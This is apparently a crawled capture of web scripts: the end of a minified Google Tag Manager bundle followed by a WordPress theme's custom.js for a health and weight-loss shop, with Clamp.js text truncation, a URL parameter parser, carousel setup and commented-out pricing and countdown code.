EJ();uw();Zf();Vf=Z;Wf=rC;Cx();gR();AR();pC();Km||(Jm=Om(),Jm["0"]&&mm(hm.Z.Ce,JSON.stringify(Jm)));Yn();tB();tA();aB=!1;A.readyState==="complete"?cB():Sc(w,"load",cB);mA();Mk&&(xp(Kp),w.setInterval(Jp,864E5),xp(KC),xp(Cz),xp(Qw),xp(Np),xp(NC),xp(Pz),F(120)&&(xp(Hz),xp(Iz),xp(Jz)),mC={},xp(oC));Ok&&(ym(),Ao(),vB(),JB(),EB(),sk("bt",String(kg(47)?2:kg(50)?1:0)),sk("ct",String(kg(47)?
0:kg(50)?1:3)),zB(),DB(),HB());dC();Im(1);$D();co.bootstrap=Gb();kg(51)&&sB();F(109)&&lx();F(134)&&(typeof w.name==="string"&&Lb(w.name,"web-pixel-sandbox-CUSTOM")&&id()?jR("dMDg0Yz"):w.Shopify&&(jR("dN2ZkMj"),id()&&jR("dNTU0Yz")));F(410)&&BR()}}}catch(b){Im(4),Gp()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");on(n)&&(l=h.Fl)}function c(){l&&Ec?g(l):a()}if(!w[lg(37)]){var d=!1;if(A.referrer){var e=yj(A.referrer);d=uj(e,"host")===lg(38)}if(!d){var f=xr(lg(39));d=!(!f.length||!f[0].length)}d&&(w[lg(37)]=!0,Nc(lg(40)))}var g=function(t){var v="GTM",x="GTM";fj&&(v="OGT",x="GTAG");var y=lg(23),z=w[y];z||(z=[],w[y]=z,Nc("https://"+lg(3)+"/debug/bootstrap?id="+lg(5)+"&src="+x+"&cond="+String(t)+"&gtm="+tp()));var D={messageType:"CONTAINER_STARTING",
data:{scriptSource:Ec,containerProduct:v,debug:!1,id:lg(5),targetRef:{ctid:lg(5),isDestination:Tj(),canonicalId:lg(6)},aliases:Xj(),destinations:Uj()}};D.data.resume=function(){a()};kg(2)&&(D.data.initialPublish=!0);z.push(D)},h={wp:1,Ul:2,vm:3,rk:4,Fl:5};h[h.wp]="GTM_DEBUG_LEGACY_PARAM";h[h.Ul]="GTM_DEBUG_PARAM";h[h.vm]="REFERRER";h[h.rk]="COOKIE";h[h.Fl]="EXTENSION_PARAM";var l=void 0,n=void 0,p=sj(w.location,"query",!1,void 0,"gtm_debug");on(p)&&(l=h.Ul);if(!l&&A.referrer){var q=yj(A.referrer);
uj(q,"host")===lg(24)&&(l=h.vm)}if(!l){var r=xr("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.rk)}l||b();if(!l&&nn(n)){var u=!1;Sc(A,"TADebugSignal",function(){u||(u=!0,b(),c())},!1);w.setTimeout(function(){u||(u=!0,b(),c())},200)}else c()})(function(){!kg(47)||Om()["0"]?Mm():Lm()});

})()



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2
body_size: 3978
content:
/*!
 * Clamp.js 0.5.1
 *
 * Copyright 2011-2013, Joseph Schmitt http://joe.sh
 * Released under the WTFPL license
 * http://sam.zoy.org/wtfpl/
 */
(function() {
    window.$clamp = function(c, d) {
        function s(a, b) {
            n.getComputedStyle || (n.getComputedStyle = function(a, b) {
                this.el = a;
                this.getPropertyValue = function(b) {
                    var c = /(\-([a-z]){1})/g;
                    "float" == b && (b = "styleFloat");
                    c.test(b) && (b = b.replace(c, function(a, b, c) { return c.toUpperCase() }));
                    return a.currentStyle && a.currentStyle[b] ? a.currentStyle[b] : null
                };
                return this
            });
            return n.getComputedStyle(a, null).getPropertyValue(b)
        }

        function t(a) { a = a || c.clientHeight; var b = u(c); return Math.max(Math.floor(a / b), 0) }

        function x(a) {
            return u(c) *
                a
        }

        function u(a) { var b = s(a, "line-height"); "normal" == b && (b = 1.2 * parseInt(s(a, "font-size"))); return parseInt(b) }

        function l(a) {
            if (a.lastChild.children && 0 < a.lastChild.children.length) return l(Array.prototype.slice.call(a.children).pop());
            if (a.lastChild && a.lastChild.nodeValue && "" != a.lastChild.nodeValue && a.lastChild.nodeValue != b.truncationChar) return a.lastChild;
            a.lastChild.parentNode.removeChild(a.lastChild);
            return l(c)
        }

        function p(a, d) {
            if (d) {
                var e = a.nodeValue.replace(b.truncationChar, "");
                f || (h = 0 < k.length ?
                    k.shift() : "", f = e.split(h));
                1 < f.length ? (q = f.pop(), r(a, f.join(h))) : f = null;
                m && (a.nodeValue = a.nodeValue.replace(b.truncationChar, ""), c.innerHTML = a.nodeValue + " " + m.innerHTML + b.truncationChar);
                if (f) {
                    if (c.clientHeight <= d)
                        if (0 <= k.length && "" != h) r(a, f.join(h) + h + q), f = null;
                        else return c.innerHTML
                } else "" == h && (r(a, ""), a = l(c), k = b.splitOnChars.slice(0), h = k[0], q = f = null);
                if (b.animate) setTimeout(function() { p(a, d) }, !0 === b.animate ? 10 : b.animate);
                else return p(a, d)
            }
        }

        function r(a, c) { a.nodeValue = c + b.truncationChar } d = d || {};
        var n = window,
            b = { clamp: d.clamp || 2, useNativeClamp: "undefined" != typeof d.useNativeClamp ? d.useNativeClamp : !0, splitOnChars: d.splitOnChars || [".", "-", "\u2013", "\u2014", " "], animate: d.animate || !1, truncationChar: d.truncationChar || "\u2026", truncationHTML: d.truncationHTML },
            e = c.style,
            y = c.innerHTML,
            z = "undefined" != typeof c.style.webkitLineClamp,
            g = b.clamp,
            v = g.indexOf && (-1 < g.indexOf("px") || -1 < g.indexOf("em")),
            m;
        b.truncationHTML && (m = document.createElement("span"), m.innerHTML = b.truncationHTML);
        var k = b.splitOnChars.slice(0),
            h = k[0],
            f, q;
        "auto" == g ? g = t() : v && (g = t(parseInt(g)));
        var w;
        z && b.useNativeClamp ? (e.overflow = "hidden", e.textOverflow = "ellipsis", e.webkitBoxOrient = "vertical", e.display = "-webkit-box", e.webkitLineClamp = g, v && (e.height = b.clamp + "px")) : (e = x(g), e <= c.clientHeight && (w = p(l(c), e)));
        return { original: y, clamped: w }
    }
})();

function getAllUrlParams(url) {

    // get query string from url (optional) or window
    var queryString = url ? url.split('?')[1] : window.location.search.slice(1);

    // we'll store the parameters here
    var obj = {};

    // if query string exists
    if (queryString) {

        // stuff after # is not part of query string, so get rid of it
        queryString = queryString.split('#')[0];

        // split our query string into its component parts
        var arr = queryString.split('&');

        for (var i = 0; i < arr.length; i++) {
            // separate the keys and the values
            var a = arr[i].split('=');

            // set parameter name and value (use 'true' if empty)
            var paramName = a[0];
            var paramValue = typeof(a[1]) === 'undefined' ? true : a[1];

            // (optional) keep case consistent
            paramName = paramName.toLowerCase();
            if (typeof paramValue === 'string') paramValue = paramValue.toLowerCase();

            // if the paramName ends with square brackets, e.g. colors[] or colors[2]
            if (paramName.match(/\[(\d+)?\]$/)) {

                // create key if it doesn't exist
                var key = paramName.replace(/\[(\d+)?\]/, '');
                if (!obj[key]) obj[key] = [];

                // if it's an indexed array e.g. colors[2]
                if (paramName.match(/\[\d+\]$/)) {
                    // get the index value and add the entry at the appropriate position
                    var index = /\[(\d+)\]/.exec(paramName)[1];
                    obj[key][index] = paramValue;
                } else {
                    // otherwise add the value to the end of the array
                    obj[key].push(paramValue);
                }
            } else {
                // we're dealing with a string
                if (!obj[paramName]) {
                    // if it doesn't exist, create property
                    obj[paramName] = paramValue;
                } else if (obj[paramName] && typeof obj[paramName] === 'string') {
                    // if property does exist and it's a string, convert it to an array
                    obj[paramName] = [obj[paramName]];
                    obj[paramName].push(paramValue);
                } else {
                    // otherwise add the property
                    obj[paramName].push(paramValue);
                }
            }
        }
    }

    return obj;
}

jQuery(function($) {
    if (getAllUrlParams().webview != undefined) {
        $("#logo").hide();
        $(".mobile-nav.nav-left").hide();
    }
    $('.tax-product_cat #main').addClass("possible-product-listing"); // Add class to the product categories pages to inherit the styles
    $('.trending-articles .post-title').each(function(index, element) { $clamp(element, { clamp: 2, useNativeClamp: false }); });
    //$(".product-lightbox .variations_form.cart").prevAll(".price-wrapper").eq(0).hide();
    $(".owl-carousel").each(function() {
        var $desktopNumber = 3;
        var $tabletNumber = 2;
        var $mobileNumber = 1;
        if ($(this).hasClass("stories-cats")) {
            $desktopNumber = 6;
            $tabletNumber = 5;
            $mobileNumber = 4;
        }
        $(this).owlCarousel({
            loop: false,
            nav: true,
            dots: true,
            responsive: {
                0: {
                    items: $mobileNumber
                },
                768: {
                    items: $tabletNumber
                },
                1024: {
                    items: $desktopNumber
                }
            }
        });
    });

    // let urlParams = new URLSearchParams(window.location.search.substring(1)); 
    // let value = urlParams.get("query");

    // Add referrer_url to Consultation link
    var $currentPage = window.location.href;
    var $consultLink = "https://its.possible.in/weight-loss-brand/";
    var $newLink = $consultLink + "?referrer_url=" + $currentPage;
    $('a[href="' + $consultLink + '"]').attr("href", $newLink);

    // Link Book a Free Health Consultation on Success Stories pages
    $('.blogTopCTAButton').children().wrap('<a href="' + $newLink + '"></a>');

    // Related success stories open in same tab (Make it in such a way that it works only on success stories pages)
    $('a[href^="https://possible.in"][target="_blank"]').removeAttr("target");

    // TEMP FIX : Change username / email address label to Email address
    $(".login label[for='username']").text("Email address *");

    $(".col.type-product > .col-inner").each(function(index, el) {
        var cardColor = $(el).find('.product-card-color').text();
        $(el).css("background-color", cardColor);
    });

    //call button hide from shop pages
    //whatsapp button show on shop pages
    // desktop view call button hide on shop pages

    var URL_contain = ["shop", "product", "cart", "checkout", "christmas", "offer", "7-days-bootcamp"]
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) != -1) {
            $(".footer_stickybar").attr("style", "display: none !important");
            $(".whatsapp_stickybar").css("display", "block");
            $(".bmiFooter").attr("style", "display: none !important");
            $(".phone").attr("style", "display: none !important");
            $(".header-main li.html.custom").attr("style", "display: none !important");
            // console.log("Ecommerce pages")
            // $(".whatsapp_stickybar").attr("style", "bottom:20px !important");

        }
    }

    if ($currentPage.indexOf('cart') > -1) {
        jQuery(".refereeal_text").css("margin-top", "0")
    }

    // var course_field = ["data_name", "course", "phone", "email"]
    // for (var i = 0; i < course_field.length; i++) {
    //     if ($currentPage.indexOf(course_field[i]) != -1) {
    //         console.log("working");
    //     } else {
    //         console.log("not working");
    //     }
    // }



    //countdown api call
    // var offer_detail, discount, offer_active, inc_day;
    // $.ajax({
    //     url: "https://billing.truweight.in/lp_discount_offer_details",
    //     type: "GET",
    //     async: false,
    //     success: function(data) {
    //         offer_detail = data.data;
    //         discount = offer_detail.discount_per;
    //         offer_active = offer_detail.offer_active;
    //         console.log(discount + " " + offer_active)
    //     }
    // });

    // if (offer_active) {
    //     if ($currentPage.indexOf("obesity") != -1) {
    //         $(".countdown_timer").attr("style", "display: block !important");
    //         $("#header").attr("style", "margin-top: 10px !important");
    //         price_change();
    //     }
    // } 

    // function price_change() {
    //     //whi+ 3 month
    //     $(".WHIPLUS_3month_total").text("13,990")
    //     $(".WHIPLUS_3month").text("4,663")
    //     $(".WHIPLUS_3month_serving").text("23")
    //     $(".WHIPLUS_3month_EMI").text("2,332")

    //     //WHI+ 6+1
    //     $(".WHIPLUS_6month_total").text("23,988")
    //     $(".WHIPLUS_6month").text("3,998")
    //     $(".WHIPLUS_6month_serving").text("20")
    //     $(".WHIPLUS_6month_EMI").text("1,999")

    //     //WHI+ 10+1
    //     $(".WHIPLUS_10month_total").text("42,000")
    //     $(".WHIPLUS_10month").text("3,500")
    //     $(".WHIPLUS_10month_serving").text("18")
    //     $(".WHIPLUS_10month_EMI").text("33,500")

    //     // Gold
    //     //Gold 3 month
    //     $(".GOLD_3month_total").text("16,788");
    //     $(".GOLD_3month").text("5,596");
    //     $(".GOLD_3month_serving").text("22");
    //     $(".GOLD_3month_EMI").text("2,798");

    //     //Gold 6+1
    //     $(".GOLD_6month_total").text("28,786");
    //     $(".GOLD_6month").text("4,798");
    //     $(".GOLD_6month_serving").text("19");
    //     $(".GOLD_6month_EMI").text("2,399");

    //     //Gold 10+1
    //     $(".GOLD_10month_total").text("47,990");
    //     $(".GOLD_10month").text("3,999");
    //     $(".GOLD_10month_serving").text("16");
    //     $(".GOLD_10month_EMI").text("3,999");

    // }


    // //Countdown timer
    // if (offer_detail.offer_active) {
    //     var offer_end = offer_detail.offer_end_time;
    //     console.log(offer_end)
    //     var countDownDate = new Date(`${offer_end}`).getTime();
    //     var x = setInterval(function() {
    //         var now = new Date().getTime();
    //         var distance = countDownDate - now;
    //         var days = Math.floor(distance / (1000 * 60 * 60 * 24));
    //         var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
    //         var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
    //         var seconds = Math.floor((distance % (1000 * 60)) / 1000);

    //         $(".days").text(days)
    //         $(".minute").text(minutes)
    //         $(".second").text(seconds)
    //         $(".hours").text(hours)

    //         if (distance < 0) {
    //             inc_day++;
    //             if (inc_day <= 30) {
    //                 countDownDate = new Date(`Feb ${inc_day}, 2021 23:59:59`).getTime();
    //             } else {
    //                 $(".countdown").text("The OFFER is Expired");
    //             }
    //         }

    //     }, 1000);



    // } else {
    //     $(".countdown_timer").hide();
    // }
    // if (offer_detail.offer_active) {
    //     // whi+
    //     $(".WHIPLUS_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117513"
    //     })
    //     $(".WHIPLUS_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117516"
    //     })
    //     $(".WHIPLUS_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117517"
    //     })
    //     // GOLD
    //     $(".GOLD_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117518"
    //     })
    //      $(".GOLD_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117519"
    //     })
    //       $(".GOLD_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117520"
    //     })

    // } else {
    //     // whi+
    //     $(".WHIPLUS_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67126"
    //     })
    //     $(".WHIPLUS_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67127"
    //     })
    //     $(".WHIPLUS_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67128"
    //     })
    //     // GOLD
    //     $(".GOLD_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67129"
    //     })
    //      $(".GOLD_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67130"
    //     })
    //       $(".GOLD_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67131"
    //     })

    // }





});